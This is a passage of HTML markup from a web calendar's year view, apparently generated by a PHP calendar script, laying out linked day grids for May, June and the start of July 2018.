						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180505">5</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearmiddle" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180501">May</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180429">29</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180430">30</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180501">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180501"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180501"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180502">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180502"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180502"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180503">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180503"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180503"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180504">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180504"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180504"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180505">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180505"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180505"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180506">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180506"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180506"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180507">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180507"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180507"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180508">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180508"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180508"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180509">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180509"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180509"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180510">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180510"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180510"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180511">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180511"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180511"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180512">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180512"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180512"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180513">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180513"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180513"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180514">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180514"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180514"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180515">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180515"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180515"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180516">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180516"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180516"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180517">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180517"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180517"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180518">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180518"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180518"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180519">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180519"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180519"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180520">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180520"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180520"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180521">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180521"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180521"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180522">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180522"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180522"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180523">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180523"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180523"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180524">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180524"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180524"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180525">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180525"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180525"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180526">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180526"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180526"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180527">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180527"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180527"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180528">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180528"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180528"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180529">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180529"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180529"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180530">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180530"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180530"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180531">31</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180531"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180531"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180601">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180602">2</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearright" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180601">June</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180527">27</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180528">28</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180529">29</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180530">30</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180531">31</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180601">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180601"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180601"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180602">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180602"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180602"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180603">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180603"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180603"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180604">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180604"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180604"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180605">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180605"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180605"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180606">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180606"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180606"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180607">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180607"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180607"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180608">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180608"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180608"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180609">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180609"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180609"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180610">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180610"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180610"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180611">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180611"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180611"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180612">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180612"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180612"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180613">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180613"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180613"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180614">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180614"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180614"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180615">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180615"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180615"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180616">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180616"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180616"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180617">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180617"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180617"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180618">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180618"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180618"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180619">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180619"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180619"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180620">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180620"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180620"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180621">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180621"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180621"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180622">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180622"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180622"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180623">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180623"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180623"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180624">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180624"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180624"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180625">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180625"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180625"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180626">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180626"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180626"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180627">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180627"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180627"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180628">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180628"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180628"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180629">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180629"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180629"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180630">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180630"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180630"></a>
						</div>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
					</tr>
					<tr>
						<td class="yearleft" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180701">July</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180701">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180701"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180701"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180702">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180702"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180702"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180703">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180703"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180703"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180704">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180704"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180704"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180705">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180705"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180705"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180706">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180706"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180706"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180707">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180707"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180707"></a>
						</div>
					</td></tr><tr><td class="yearreg">
